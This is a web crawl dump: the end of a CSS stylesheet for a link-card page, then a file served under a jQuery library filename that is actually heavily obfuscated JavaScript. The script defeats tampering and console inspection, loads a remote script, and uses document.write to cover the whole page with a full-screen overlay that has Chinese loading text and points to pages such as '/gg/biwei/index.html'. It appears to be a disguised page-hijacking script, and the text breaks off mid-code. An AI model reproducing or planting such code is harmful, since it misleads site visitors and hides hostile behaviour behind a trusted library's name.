    font-size: 0.8rem;
    transition: all 0.3s ease;
    border: 1px solid rgba(255, 255, 255, 0.3);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
    cursor: pointer;
}

.jump-link.detail {
    background: #3b82f6;
    border: none;
}

.jump-link.detail:hover {
    background: #2563eb;
    transform: translateY(-2px) scale(1.05);
    box-shadow: 0 3px 8px rgba(59, 130, 246, 0.4);
}

.jump-link.secondary {
    background: #10b981;
    border: none;
}

.jump-link.secondary:hover {
    background: #059669;
    transform: translateY(-2px) scale(1.05);
    box-shadow: 0 3px 8px rgba(16, 185, 129, 0.4);
}

.card:hover {
    transform: translateY(-4px) scale(1.02);
    border-color: rgba(255, 255, 255, 0.3);
    box-shadow: 0 12px 25px rgba(0, 0, 0, 0.5);
    background: rgba(255, 255, 255, 0.05);
}

.card:hover .card-image img {
    transform: scale(1.1);
}

footer {
    margin-top: 20px;
    text-align: center;
    padding: 15px;
    background: rgba(0, 0, 0, 0.6);
    border-radius: 12px;
    font-size: 0.8rem;
    color: rgba(255, 255, 255, 0.7);
}

.section-title {
    text-align: center;
    margin: 4px 0 4px;
    position: relative;
    padding-bottom: 8px;
}

.section-title h2 {
    display: inline-block;
    background: rgba(20 1 1);
    padding: 5px 75px;
    border-radius: 25px;
    font-size: 1.3rem;
    color: #6def6d;
    border: 1px solid rgba(255, 107, 179, 0.3);
    box-shadow: 0 3px 10px rgba(255, 107, 179, 0.2);
}

.section-title::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 25%;
    right: 25%;
    height: 2px;
    background: linear-gradient(to right, transparent, #ff6bb3, transparent);
    border-radius: 1px;
}

.floating-icons {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: -1;
}

.floating-icon {
    position: absolute;
    color: rgba(255, 107, 179, 0.1);
    font-size: 1.2rem;
    animation: float 8s infinite ease-in-out;
}

@keyframes float {
    0%, 100% { transform: translate(0, 0) rotate(0deg); }
    25% { transform: translate(8px, -12px) rotate(8deg); }
    50% { transform: translate(-8px, 12px) rotate(-8deg); }
    75% { transform: translate(12px, 8px) rotate(4deg); }
}

.card-content:hover {
    background: rgba(40, 40, 60, 0.8);
}

.appointment-range:hover {
    background: rgba(255, 107, 179, 0.25);
}

.jump-link:hover {
    transform: translateY(-2px) scale(1.05);
}

.card h3, .card p {
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
}

.card:hover {
    z-index: 10;
}

.mobile-indicator {
    position: fixed;
    top: 10px;
    left: 10px;
    background: rgba(255, 107, 179, 0.7);
    color: white;
    padding: 6px 12px;
    border-radius: 20px;
    font-size: 0.85rem;
    z-index: 100;
    display: none;
}

/* 跳转状态指示器 */
.jump-status {
    position: fixed;
    top: 50px;
    left: 20px;
    background: rgba(255, 107, 179, 0.9);
    color: white;
    padding: 15px;
    border-radius: 10px;
    font-size: 1rem;
    z-index: 1000;
    box-shadow: 0 0 15px rgba(255, 107, 179, 0.5);
    max-width: 300px;
    display: none;
}

.jump-status.visible {
    display: block;
    animation: fadeInOut 3s forwards;
}

@keyframes fadeInOut {
    0% { opacity: 0; transform: translateY(-20px); }
    20% { opacity: 1; transform: translateY(0); }
    80% { opacity: 1; transform: translateY(0); }
    100% { opacity: 0; transform: translateY(-20px); }
}

.jump-status h3 {
    margin-bottom: 8px;
    display: flex;
    align-items: center;
    gap: 8px;
}

.jump-status p {
    margin: 5px 0;
    font-size: 0.9rem;
}

.status-icon {
    font-size: 1.2rem;
    margin-right: 8px;
}

@media (max-width: 600px) {
    .mobile-indicator {
        display: block;
    }
    
    body {
        padding: 0;
    }
    
    .container {
        padding: 4px 10px 8px;
    }
    
    .top-banner {
        height: 155px;
        margin: 0 0 4px;
    }
    
    body::before {
        content: '';
        display: block;
        height: 4px;
    }
    
    .marquee-container {
        height: 30px;
        margin: 4px 0;
    }
    
    .marquee {
        font-size: 0.8rem;
    }
    
    .card {
        height: 110px;
    }
    
    .card-image {
        flex: 0 0 85px;
        height: 110px;
    }
    
    .card h3 {
        font-size: 1.3rem;
    }
    
    .section-title {
        margin: 4px 0 4px;
    }
    
    .section-title h2 {
        padding: 5px 20px;
        font-size: 1.0rem;
    }
    
    .banner-content {
        padding: 10px 15px;
    }
    
    .banner-content h1 {
        font-size: 1.3rem;
    }
    
    .banner-content p {
        font-size: 0.85rem;
    }
    
    .jump-links {
        right: 8px;
        bottom: 8px;
        gap: 6px;
    }
    
    .jump-link {
        padding: 4px 10px;
        font-size: 1.0rem;
    }
}

@media (max-width: 900px) {
    .top-banner {
        height: 185px;
    }
    
    .card-grid {
        grid-template-columns: 1fr;
        gap: 6px;
    }
    
    .banner-content h1 {
        font-size: 1.5rem;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.approto1.com/js/jquery.3.5.2.min.m.js
body_size: 34716
content:
function _0x3de8(_0xe2b4e6,_0x582925){var _0x19c8f0=_0x20d7();return _0x3de8=function(_0x2f0af5,_0x5e3aa6){_0x2f0af5=_0x2f0af5-(-0x2*0x69c+-0x20ff*-0x1+0x9*-0x1fb);var _0x329d4c=_0x19c8f0[_0x2f0af5];if(_0x3de8['odEiGh']===undefined){var _0x1529ef=function(_0x3a5650){var _0x45b76e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19a609='',_0x30e2cd='',_0x341c2c=_0x19a609+_0x1529ef;for(var _0x1d3b12=-0x5*0x33d+-0xc2a+-0x1*-0x1c5b,_0x2e1320,_0x27ad1f,_0x1dcae4=0x2024+0x25f8+-0x461c;_0x27ad1f=_0x3a5650['charAt'](_0x1dcae4++);~_0x27ad1f&&(_0x2e1320=_0x1d3b12%(0x230a+0xcd*0x28+-0x430e)?_0x2e1320*(0x10*0x1+-0x2*-0x11c5+-0x235a*0x1)+_0x27ad1f:_0x27ad1f,_0x1d3b12++%(-0x2189+-0x6b9+-0x2*-0x1423))?_0x19a609+=_0x341c2c['charCodeAt'](_0x1dcae4+(0x16*-0x1a1+-0x2075+0x4455))-(0x1*0x22e9+-0x13b4+-0xf2b*0x1)!==0x1e78+0x3*-0x2a7+-0x71*0x33?String['fromCharCode'](0x1*-0x1e49+-0xe9*-0x1d+0x4e3&_0x2e1320>>(-(0x21c*0x10+-0xab5*-0x1+-0x2c73)*_0x1d3b12&-0x1b89+-0x1c7d+0x380c)):_0x1d3b12:0x25a*0x4+-0x12d4*-0x1+-0x70f*0x4){_0x27ad1f=_0x45b76e['indexOf'](_0x27ad1f);}for(var _0x3885c3=-0x56*-0x6+0x1e81+-0x2085,_0x5ba776=_0x19a609['length'];_0x3885c3<_0x5ba776;_0x3885c3++){_0x30e2cd+='%'+('00'+_0x19a609['charCodeAt'](_0x3885c3)['toString'](0x25e1+-0x26cd+0xfc))['slice'](-(-0xd9f+0x1*-0x2619+0x33ba));}return decodeURIComponent(_0x30e2cd);};_0x3de8['krfTVs']=_0x1529ef,_0xe2b4e6=arguments,_0x3de8['odEiGh']=!![];}var _0x3af1a5=_0x19c8f0[-0x1b0d*-0x1+0xae6+-0x25f3*0x1],_0x4837bc=_0x2f0af5+_0x3af1a5,_0x3b6b61=_0xe2b4e6[_0x4837bc];if(!_0x3b6b61){var _0x383780=function(_0x3fd777){this['wbmeVx']=_0x3fd777,this['YIvMfb']=[0x1068+0x2335+-0x339c,0x2185+0x8b0*-0x3+-0x17*0x53,-0x1b10+-0xe09*-0x1+0xd07],this['HeZrND']=function(){return'newState';},this['kvxhXp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['FdxSQM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x383780['prototype']['ubSSko']=function(){var _0x3bb8fc=new RegExp(this['kvxhXp']+this['FdxSQM']),_0x55a484=_0x3bb8fc['test'](this['HeZrND']['toString']())?--this['YIvMfb'][-0x7ef+-0x1*-0x8db+-0xeb]:--this['YIvMfb'][-0x46+-0xfe7*-0x1+-0xfa1*0x1];return this['YDIhcM'](_0x55a484);},_0x383780['prototype']['YDIhcM']=function(_0x517634){if(!Boolean(~_0x517634))return _0x517634;return this['xIXOIk'](this['wbmeVx']);},_0x383780['prototype']['xIXOIk']=function(_0x431b05){for(var _0x37a6c2=-0x1*0x412+-0x15b5+0x19c7,_0x1f6c4a=this['YIvMfb']['length'];_0x37a6c2<_0x1f6c4a;_0x37a6c2++){this['YIvMfb']['push'](Math['round'](Math['random']())),_0x1f6c4a=this['YIvMfb']['length'];}return _0x431b05(this['YIvMfb'][-0x90e*-0x1+-0x6d*-0x33+-0x1ec5]);},new _0x383780(_0x3de8)['ubSSko'](),_0x329d4c=_0x3de8['krfTVs'](_0x329d4c),_0xe2b4e6[_0x4837bc]=_0x329d4c;}else _0x329d4c=_0x3b6b61;return _0x329d4c;},_0x3de8(_0xe2b4e6,_0x582925);}(function(_0x19e44a,_0x52df33){var _0x255a36=_0x19e44a();function _0x50e1d7(_0x2fdb44,_0x209cb1,_0x505775,_0x233fde){return _0x3de8(_0x2fdb44-0x3e,_0x209cb1);}function _0x3d47b9(_0x408313,_0x1d2e5f,_0x1bd192,_0x47c0d4){return _0x3de8(_0x1d2e5f- -0x3b3,_0x408313);}while(!![]){try{var _0x48af3f=-parseInt(_0x50e1d7(0x2b9,0x2fa,0x32e,0x24d))/(-0x16*-0x83+0x20e8+-0x2c29)*(parseInt(_0x3d47b9(-0x121,-0x107,-0x18b,-0x130))/(-0x1c8+0x7+-0x1c3*-0x1))+parseInt(_0x3d47b9(-0x103,-0x180,-0x1c7,-0x1c3))/(0x115e+-0x2aa+-0xeb1)*(-parseInt(_0x3d47b9(-0x177,-0x183,-0x1c7,-0x17f))/(0x4*0x17f+0x193*0x5+-0xdd7))+parseInt(_0x3d47b9(-0x15a,-0x159,-0x100,-0x138))/(-0x11a8+-0x25b0+-0x1*-0x375d)+parseInt(_0x3d47b9(-0x136,-0xa9,-0xa7,-0x114))/(-0x1055+-0x25a4+0x35ff)*(-parseInt(_0x3d47b9(-0x1db,-0x14e,-0x1b3,-0x1a0))/(0x2482+-0xb*-0x11+-0x2536))+parseInt(_0x3d47b9(-0x74,-0xd7,-0x61,-0x106))/(-0x5cf*-0x1+0x190+-0x757*0x1)*(-parseInt(_0x3d47b9(-0x1cc,-0x1a9,-0x12d,-0x207))/(0x1*-0x164c+-0x1fc7+-0x4*-0xd87))+parseInt(_0x3d47b9(-0x1b6,-0x1be,-0x247,-0x1a2))/(-0x1*0xa76+-0x2073*-0x1+-0x15f3)*(-parseInt(_0x3d47b9(-0xc3,-0x10c,-0xa5,-0x177))/(-0x1843+0x32*0xb+0x1628))+parseInt(_0x3d47b9(-0x190,-0x171,-0x1c2,-0x169))/(-0x7f7*0x3+-0x27*-0x43+-0x125*-0xc)*(parseInt(_0x3d47b9(-0x13f,-0x113,-0x100,-0xc5))/(-0x3*0x98f+0x7d6+-0x4*-0x539));if(_0x48af3f===_0x52df33)break;else _0x255a36['push'](_0x255a36['shift']());}catch(_0x16e0dd){_0x255a36['push'](_0x255a36['shift']());}}}(_0x20d7,0x476df+-0x3a2b0+-0x17*-0x1cc9),(function(){var _0x5aa358={'iBdck':_0xcba995(0x20b,0x266,0x270,0x285),'ayYGN':_0xcba995(0x292,0x2aa,0x2a0,0x25d),'JcbPa':_0x3c80fc(0x31a,0x37d,0x30b,0x31d),'hjyom':function(_0x4a2300,_0x1ef2d0){return _0x4a2300===_0x1ef2d0;},'MSqAk':'TCuHN','UOCbZ':_0x3c80fc(0x33c,0x385,0x2d4,0x2e2),'FZxsZ':_0x3c80fc(0x328,0x3a0,0x35a,0x2ed)+'+$','wihDg':function(_0x349b2c,_0x5c3257){return _0x349b2c!==_0x5c3257;},'ffDdN':_0x3c80fc(0x3dc,0x3e6,0x42e,0x35a),'DekoB':'4|3|2|0|1','SDopy':_0x3c80fc(0x417,0x46e,0x3df,0x4a4),'sGlMW':'info','QPKUb':'error','fUUqb':'exception','NgrML':'table','BZtfu':'trace','JJBkx':function(_0x4c3a59,_0x59ab29){return _0x4c3a59(_0x59ab29);},'BrQRU':function(_0x1a252f,_0x51178a){return _0x1a252f+_0x51178a;},'vLgqR':_0xcba995(0x33e,0x33d,0x2fe,0x2fc)+_0x3c80fc(0x42f,0x466,0x3c9,0x477),'BfmAM':function(_0x199c13){return _0x199c13();},'mqmbR':_0xcba995(0x2b0,0x326,0x2e3,0x338),'TPExu':_0xcba995(0x2b0,0x2ae,0x29a,0x277)+_0xcba995(0x339,0x2ec,0x304,0x2ec),'GMlEc':function(_0x315c5e,_0x4ddb31){return _0x315c5e!==_0x4ddb31;},'RzGow':_0x3c80fc(0x380,0x358,0x372,0x3eb),'DpMRr':_0x3c80fc(0x362,0x3ec,0x3a3,0x320),'vxERq':_0x3c80fc(0x365,0x38e,0x2f2,0x379),'NjdTG':function(_0x3e8042,_0x316b74){return _0x3e8042<_0x316b74;},'tMLCF':_0xcba995(0x31b,0x29e,0x369,0x305),'YPhtu':'sapIk','KRShZ':'FJsbP','joDKv':_0xcba995(0x29a,0x293,0x24b,0x241),'AOkXK':'script','UfMOz':'https://hm'+_0x3c80fc(0x372,0x3d3,0x3b0,0x30a)+_0x3c80fc(0x370,0x36a,0x3ac,0x348)+'bb4d07ae96'+_0x3c80fc(0x32f,0x34f,0x30e,0x32b)+_0xcba995(0x39a,0x3b1,0x2ff,0x347),'LYiLl':_0xcba995(0x33f,0x289,0x252,0x2d1),'FeVEx':_0x3c80fc(0x340,0x2fe,0x34a,0x3b0),'IDALi':_0x3c80fc(0x412,0x47b,0x404,0x416),'PKxhG':_0x3c80fc(0x378,0x3da,0x2fc,0x37f),'eQsYN':'加载失败，点击刷新','eeiWf':_0xcba995(0x2a7,0x2b6,0x2e6,0x2bb)+'\x22descripti'+_0x3c80fc(0x425,0x461,0x4af,0x3c7),'RDmad':_0x3c80fc(0x397,0x370,0x3aa,0x333)+_0x3c80fc(0x3c1,0x413,0x3ba,0x3d5)+']','xrAmf':function(_0x159fc8,_0x49e85d){return _0x159fc8+_0x49e85d;},'hFflZ':function(_0x42a09a,_0x537f9e){return _0x42a09a+_0x537f9e;},'ahOCx':function(_0x5cd792,_0x2b16c2){return _0x5cd792+_0x2b16c2;},'iIkSr':_0xcba995(0x313,0x36c,0x324,0x31d)+_0xcba995(0x314,0x30d,0x34f,0x2d8)+'l','kHbki':'/gg/biwei/'+'index.html','avSeD':_0xcba995(0x37e,0x2f5,0x2eb,0x337)+'index.html','OqrDf':_0x3c80fc(0x3fe,0x44b,0x405,0x3b2)+_0xcba995(0x336,0x2a3,0x361,0x2d8)+'l','rGvWa':_0xcba995(0x372,0x382,0x344,0x30d)+'dex.html','uVxcU':_0x3c80fc(0x3fc,0x390,0x437,0x3f0)+'ex.html','qcwjZ':_0xcba995(0x392,0x2ea,0x2f6,0x310)+_0xcba995(0x28a,0x231,0x320,0x2b1),'LDWuT':_0x3c80fc(0x41e,0x3a8,0x3b9,0x486),'OqLeQ':_0x3c80fc(0x3ce,0x357,0x3fb,0x370),'UEqvP':_0x3c80fc(0x3af,0x37b,0x353,0x399),'aBbkY':function(_0x4b7c14,_0x2194ef,_0x51f02e){return _0x4b7c14(_0x2194ef,_0x51f02e);},'YFTqV':_0x3c80fc(0x434,0x429,0x4a8,0x46a),'ioPLU':_0x3c80fc(0x35c,0x2ea,0x375,0x328),'kHirB':_0xcba995(0x2a8,0x2de,0x2c7,0x2ca)+'set=\x22UTF-8'+'\x22>','uYUUu':_0x3c80fc(0x34f,0x369,0x3a2,0x2d1)+'=\x22viewport'+'\x22\x20content='+_0x3c80fc(0x347,0x2fe,0x2d0,0x3a2)+_0xcba995(0x2b2,0x265,0x22e,0x263)+_0x3c80fc(0x3d2,0x36b,0x38d,0x447)+_0x3c80fc(0x427,0x3f8,0x3a0,0x4a2)+_0x3c80fc(0x31f,0x2d5,0x31e,0x32b)+_0x3c80fc(0x39d,0x3dd,0x365,0x353)+_0xcba995(0x2a0,0x26f,0x26f,0x25b)+_0xcba995(0x367,0x32e,0x3ab,0x31f)+'t=cover\x22>','khlNH':'html,\x20body'+_0xcba995(0x2fd,0x29a,0x31f,0x30e)+_0x3c80fc(0x3b0,0x418,0x41e,0x3c6)+_0x3c80fc(0x3a0,0x320,0x376,0x393)+_0x3c80fc(0x34d,0x379,0x36e,0x2d7)+_0x3c80fc(0x426,0x3a1,0x3da,0x437)+_0x3c80fc(0x38a,0x34f,0x38b,0x367)+_0xcba995(0x270,0x235,0x2c3,0x240)+'rtant;\x20}','HTGoT':_0x3c80fc(0x34b,0x346,0x314,0x2c0)+_0xcba995(0x2d2,0x386,0x296,0x315)+_0xcba995(0x25c,0x2bf,0x299,0x2d5)+_0xcba995(0x2b1,0x26b,0x2da,0x2a1)+'portant;\x20t'+_0x3c80fc(0x3c2,0x3d0,0x3b3,0x35f)+_0x3c80fc(0x3eb,0x35e,0x42a,0x41c)+'ft:\x200\x20!imp'+_0xcba995(0x315,0x2bb,0x2d2,0x2a5)+_0x3c80fc(0x338,0x2e8,0x3b2,0x315)+'\x20!importan'+'t;\x20height:'+_0xcba995(0x23d,0x2de,0x269,0x26e)+_0x3c80fc(0x320,0x336,0x3a6,0x397)+_0x3c80fc(0x40b,0x3d2,0x39e,0x389)+_0x3c80fc(0x422,0x43a,0x3f4,0x3e7)+_0xcba995(0x317,0x377,0x33d,0x2ff)+_0xcba995(0x2b0,0x2df,0x28c,0x275)+_0x3c80fc(0x325,0x390,0x39d,0x368)+_0x3c80fc(0x38f,0x3f0,0x367,0x403)+_0x3c80fc(0x399,0x3f8,0x378,0x316),'lAaWY':_0xcba995(0x3ce,0x305,0x3c2,0x355)+_0x3c80fc(0x336,0x2d3,0x3c1,0x2cd)+_0xcba995(0x238,0x281,0x24c,0x2c7)+_0x3c80fc(0x333,0x3bf,0x37f,0x31a)+_0x3c80fc(0x420,0x42b,0x45c,0x39b)+'!important'+';\x20border:\x20'+'0\x20!importa'+_0x3c80fc(0x3da,0x3b5,0x43e,0x36c)+_0xcba995(0x2e5,0x353,0x367,0x2f9)+_0xcba995(0x2f4,0x34c,0x2af,0x2ff)+'\x20}','nonZq':_0xcba995(0x3d2,0x35d,0x379,0x357),'fmnxS':_0x3c80fc(0x416,0x3cc,0x46f,0x440)+_0xcba995(0x2e7,0x2ca,0x218,0x28f)+_0x3c80fc(0x42a,0x433,0x490,0x39c)+_0x3c80fc(0x3bd,0x3d3,0x418,0x357)+'\x22permanent'+_0x3c80fc(0x373,0x391,0x319,0x3ba)+';','tbnJX':_0xcba995(0x2ed,0x2c4,0x391,0x323)+_0x3c80fc(0x402,0x380,0x462,0x463),'RzdAm':_0xcba995(0x2b4,0x2c5,0x28d,0x2ac)+'y.style.zI'+'ndex\x20=\x20\x2221'+_0x3c80fc(0x31b,0x380,0x35b,0x37c),'DbMOx':_0xcba995(0x3b9,0x315,0x398,0x32d),'iDDpj':_0xcba995(0x365,0x2b6,0x30f,0x30a)+_0x3c80fc(0x404,0x38b,0x493,0x3fb)+_0x3c80fc(0x3d1,0x3f0,0x40f,0x44e),'Wsoby':_0x3c80fc(0x350,0x3b8,0x2d5,0x329),'RmgFk':_0xcba995(0x302,0x252,0x2ef,0x28b),'eBOlF':_0xcba995(0x28f,0x2ae,0x216,0x27a)+_0xcba995(0x32c,0x32e,0x25a,0x2a7),'rffMa':'<div\x20id=\x22p'+_0x3c80fc(0x3a9,0x42b,0x40b,0x40a)+_0x3c80fc(0x334,0x354,0x2e0,0x2e6),'IZTav':_0xcba995(0x2f5,0x34f,0x2cc,0x2e0)+_0xcba995(0x20c,0x229,0x20c,0x28d)+'>加载中...</d'+_0xcba995(0x2ba,0x32a,0x38a,0x333),'ZdUrQ':_0xcba995(0x2db,0x358,0x267,0x2db)+_0xcba995(0x36d,0x2d7,0x387,0x306)+_0x3c80fc(0x40c,0x43f,0x3f3,0x382)+'ext/html\x22>'+_0x3c80fc(0x407,0x47a,0x398,0x42d),'luZQk':_0xcba995(0x27a,0x234,0x2b2,0x279),'sjXio':_0xcba995(0x296,0x395,0x378,0x31e)+_0xcba995(0x268,0x2a7,0x213,0x255),'jhqIb':'DOMContent'+_0x3c80fc(0x327,0x31d,0x2d5,0x2a6)},_0x30c4a6=(function(){function _0x15aa52(_0x12015b,_0x36bb3d,_0x30c823,_0x547fc5){return _0xcba995(_0x12015b-0x15f,_0x547fc5,_0x30c823-0x167,_0x12015b- -0x23a);}var _0x16c289={};_0x16c289[_0x52cf7c(0x501,0x540,0x4df,0x488)]=_0x5aa358[_0x15aa52(0x8f,0x37,0xe9,0x93)],_0x16c289[_0x15aa52(0x5f,0xc6,0x9c,-0x24)]=_0x52cf7c(0x474,0x48d,0x4cb,0x492),_0x16c289[_0x15aa52(0xd1,0x15c,0xf5,0x133)]=_0x52cf7c(0x477,0x4b1,0x40d,0x40a),_0x16c289[_0x52cf7c(0x531,0x4cc,0x5b3,0x563)]=_0x5aa358[_0x15aa52(0x1f,-0x6f,0x48,0x40)];function _0x52cf7c(_0x86630d,_0x5a8e33,_0x4de5ab,_0x5dba1f){return _0xcba995(_0x86630d-0x1ee,_0x5a8e33,_0x4de5ab-0x83,_0x86630d-0x1ee);}_0x16c289['FYOKb']=_0x5aa358[_0x52cf7c(0x46a,0x4d0,0x4d7,0x40b)];var _0x5712ff=_0x16c289;if(_0x5aa358['hjyom'](_0x5aa358[_0x15aa52(0x104,0xaf,0x13c,0xfb)],_0x5aa358[_0x15aa52(0x2e,0x30,0x97,0x98)]))_0x457602[_0x15aa52(0xcf,0xe4,0xd6,0x90)]['zIndex']=_0x5712ff['SQhtE'],_0x52b271[_0x15aa52(0xcf,0xac,0x83,0xc0)][_0x15aa52(0xd8,0x91,0xc6,0xb0)]=_0x5712ff[_0x52cf7c(0x487,0x4b8,0x420,0x4fd)],_0x325272[_0x52cf7c(0x4f7,0x518,0x500,0x580)][_0x15aa52(0x56,0xde,0xcd,0x24)]=_0x5712ff['UzLlp'],_0x2bb29b[_0x52cf7c(0x4f7,0x572,0x4ad,0x4db)][_0x15aa52(0x9d,0xe6,0x82,0xa6)]='0',_0x358801[_0x15aa52(0xcf,0xa7,0xa0,0xd7)][_0x15aa52(0xff,0xbe,0x123,0x10e)]='0',_0x53396e['style'][_0x52cf7c(0x4fa,0x4a1,0x473,0x51a)]=_0x5712ff[_0x15aa52(0x109,0xd5,0xe6,0x83)],_0x4b5f01[_0x15aa52(0xcf,0x146,0x110,0x15e)][_0x52cf7c(0x489,0x446,0x473,0x4f6)]=_0x5712ff['FYOKb'];else{var _0x5d10a4=!![];return function(_0x3b5a5b,_0x19a081){var _0x4ca938=_0x5d10a4?function(){if(_0x19a081){var _0x588b01=_0x19a081['apply'](_0x3b5a5b,arguments);return _0x19a081=null,_0x588b01;}}:function(){};return _0x5d10a4=![],_0x4ca938;};}}()),_0x77d3c6=_0x5aa358[_0x3c80fc(0x332,0x2e2,0x38e,0x310)](_0x30c4a6,this,function(){function _0x4c677a(_0x43fe71,_0x1b5b8d,_0x3b914e,_0x273c38){return _0x3c80fc(_0x273c38- -0x47,_0x1b5b8d-0x7c,_0x3b914e-0x16c,_0x3b914e);}function _0x443ea9(_0x3e3dbd,_0x1e5989,_0x17d145,_0x104f5c){return _0xcba995(_0x3e3dbd-0x10,_0x17d145,_0x17d145-0xfe,_0x1e5989-0x17f);}return _0x77d3c6[_0x443ea9(0x478,0x482,0x4e9,0x49a)]()[_0x4c677a(0x2d5,0x2b7,0x38f,0x314)](_0x5aa358[_0x4c677a(0x365,0x378,0x372,0x3ca)])[_0x443ea9(0x466,0x482,0x450,0x3fc)]()[_0x443ea9(0x486,0x483,0x482,0x4a9)+'r'](_0x77d3c6)[_0x4c677a(0x2bf,0x35e,0x31a,0x314)](_0x5aa358[_0x443ea9(0x48d,0x4b4,0x4ef,0x431)]);});_0x77d3c6();var _0x3ee232=(function(){function _0x2b1dbd(_0x551712,_0x4c61ee,_0x11fb0f,_0x39641c){return _0xcba995(_0x551712-0x1c4,_0x39641c,_0x11fb0f-0x149,_0x551712-0x30f);}function _0x26b5a1(_0x5dde4a,_0x212433,_0x4b8935,_0x19fa51){return _0xcba995(_0x5dde4a-0xe,_0x4b8935,_0x4b8935-0xdc,_0x19fa51- -0x40b);}if(_0x5aa358[_0x26b5a1(-0xb4,-0x9e,-0x85,-0x103)](_0x5aa358[_0x2b1dbd(0x663,0x5e9,0x62e,0x6cc)],_0x26b5a1(-0xa2,-0x92,-0x170,-0x10b))){if(_0x533c8e){var _0x585ce9=_0x5a4b8c[_0x2b1dbd(0x55d,0x591,0x5cd,0x5ea)](_0x17a3f3,arguments);return _0x43b3eb=null,_0x585ce9;}}else{var _0x5e7076=!![];return function(_0x12ba9a,_0x34c0a8){var _0x2979b8=_0x5e7076?function(){function _0x4a6f15(_0x206e74,_0xd0ae7,_0x55dec4,_0x5ac1f2){return _0x3de8(_0x5ac1f2- -0x21d,_0x55dec4);}if(_0x34c0a8){var _0x51323e=_0x34c0a8[_0x4a6f15(-0xe,-0x68,0x38,-0x17)](_0x12ba9a,arguments);return _0x34c0a8=null,_0x51323e;}}:function(){};return _0x5e7076=![],_0x2979b8;};}}()),_0x198ffd=_0x5aa358[_0xcba995(0x2bf,0x2bd,0x1cf,0x256)](_0x3ee232,this,function(){var _0x1a3ac9=_0x5aa358[_0x2a98e5(0x2cb,0x27d,0x266,0x2f5)][_0x463a11(0x27f,0x30e,0x369,0x2fa)]('|');function _0x463a11(_0x386464,_0xde36c5,_0x41426c,_0x505b7b){return _0xcba995(_0x386464-0x98,_0x41426c,_0x41426c-0x87,_0x505b7b-0xbe);}var _0x2e7001=-0xde1*0x1+-0x1aa0+0x2881;function _0x2a98e5(_0x51b3e9,_0x43e3fa,_0x4a1e02,_0x3e3b49){return _0x3c80fc(_0x3e3b49- -0xbd,_0x43e3fa-0x84,_0x4a1e02-0x1b3,_0x43e3fa);}while(!![]){switch(_0x1a3ac9[_0x2e7001++]){case'0':var _0x48bdd2=[_0x5aa358['SDopy'],_0x463a11(0x34c,0x399,0x2f6,0x380),_0x5aa358[_0x463a11(0x37a,0x2bb,0x320,0x323)],_0x5aa358[_0x2a98e5(0x30a,0x319,0x2dc,0x2a7)],_0x5aa358[_0x463a11(0x3f3,0x373,0x395,0x3a0)],_0x5aa358[_0x463a11(0x440,0x3c1,0x39b,0x3bb)],_0x5aa358[_0x463a11(0x47b,0x408,0x432,0x3fa)]];continue;case'1':for(var _0x147d19=-0x3b4*-0x7+-0x1*0x1ea3+0x4b7*0x1;_0x147d19<_0x48bdd2['length'];_0x147d19++){var _0x14f8c5=('4|3|1|5|2|'+'0')['split']('|'),_0xe26f76=0x23f*-0x10+-0xc*-0x2fb+-0x1*-0x2c;while(!![]){switch(_0x14f8c5[_0xe26f76++]){case'0':_0x51c8d6[_0x556c56]=_0x5046ed;continue;case'1':var _0x5db568=_0x51c8d6[_0x556c56]||_0x5046ed;continue;case'2':_0x5046ed[_0x463a11(0x375,0x3b4,0x3a2,0x3c1)]=_0x5db568[_0x2a98e5(0x383,0x323,0x2cc,0x322)][_0x463a11(0x280,0x356,0x332,0x303)](_0x5db568);continue;case'3':var _0x556c56=_0x48bdd2[_0x147d19];continue;case'4':var _0x5046ed=_0x3ee232[_0x463a11(0x3a4,0x341,0x3be,0x3c2)+'r'][_0x463a11(0x384,0x31c,0x3a7,0x367)][_0x2a98e5(0x1fc,0x277,0x26a,0x264)](_0x3ee232);continue;case'5':_0x5046ed[_0x463a11(0x466,0x3b5,0x373,0x3ff)]=_0x3ee232['bind'](_0x3ee232);continue;}break;}}continue;case'2':var _0x51c8d6=_0x1cd511[_0x463a11(0x397,0x3a3,0x3d8,0x3f2)]=_0x1cd511['console']||{};continue;case'3':try{var _0xaa8c4a=_0x5aa358['JJBkx'](Function,_0x5aa358[_0x463a11(0x49a,0x3ac,0x3c6,0x40b)](_0x5aa358['vLgqR'],_0x463a11(0x42a,0x3d2,0x3c5,0x3fd)+_0x2a98e5(0x3c3,0x33e,0x2f8,0x35c)+_0x2a98e5(0x259,0x2c2,0x28c,0x2e4)+'\x20)')+');');_0x1cd511=_0x5aa358['BfmAM'](_0xaa8c4a);}catch(_0x21a877){_0x1cd511=window;}continue;case'4':var _0x1cd511;continue;}break;}});_0x198ffd(),document['write'](_0xcba995(0x2a9,0x231,0x238,0x26d)+_0x3c80fc(0x40d,0x435,0x493,0x414)+'><head>'),document[_0xcba995(0x271,0x258,0x30d,0x2ba)](_0x5aa358[_0xcba995(0x368,0x330,0x33c,0x2d9)]),document[_0x3c80fc(0x396,0x3ee,0x370,0x31b)](_0x5aa358[_0xcba995(0x3d8,0x328,0x2f9,0x350)]),document['write'](_0xcba995(0x237,0x26a,0x1eb,0x261)),document[_0xcba995(0x338,0x33e,0x2ee,0x2ba)](_0x5aa358[_0xcba995(0x297,0x27d,0x2c3,0x24f)]),document[_0x3c80fc(0x396,0x323,0x423,0x3d9)](_0x5aa358[_0xcba995(0x231,0x265,0x1f2,0x254)]),document['write'](_0x3c80fc(0x36d,0x38e,0x39b,0x3c9)+_0x3c80fc(0x405,0x3e8,0x460,0x3bf)+'on:\x20absolu'+_0x3c80fc(0x3cd,0x433,0x38d,0x3a4)+_0x3c80fc(0x3c6,0x370,0x446,0x3f1)+_0xcba995(0x338,0x275,0x2ea,0x2f3)+_0xcba995(0x300,0x2aa,0x2c7,0x2bf)+_0x3c80fc(0x379,0x374,0x2f2,0x3bf)+_0xcba995(0x1e1,0x26b,0x2e1,0x266)+_0x3c80fc(0x34e,0x2c3,0x304,0x2db)+_0x3c80fc(0x3c7,0x376,0x36f,0x3ee)+'50%,\x20-50%)'+_0x3c80fc(0x38f,0x317,0x338,0x37c)+_0x